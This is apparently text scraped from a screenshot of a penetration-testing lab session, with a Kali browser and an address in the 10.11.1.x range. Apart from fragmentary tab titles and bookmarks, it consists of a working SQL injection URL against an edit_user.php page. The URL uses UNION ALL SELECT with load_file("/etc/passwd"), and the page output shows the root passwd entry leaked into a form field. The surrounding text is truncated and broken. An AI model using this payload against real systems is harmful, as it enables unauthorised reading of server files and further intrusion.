 http://10.1... Time Appli... Time Ap... 1518.c Lord th... TimeCl... Privilege E... MySQL... mysq
10.11.1.252:8000/edit_user.php?user_id=-1 UNION ALL SELECT 1,2,3,4,5,load_file("/etc/passwd")-- abusing
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunt
main
Editing User
First Name: 2
Last Name: 3
Access Level: 4
Username: 5
Password: root:x:0:0:root:/root:/bin/bashbin:x:1:1:b
Update Cancel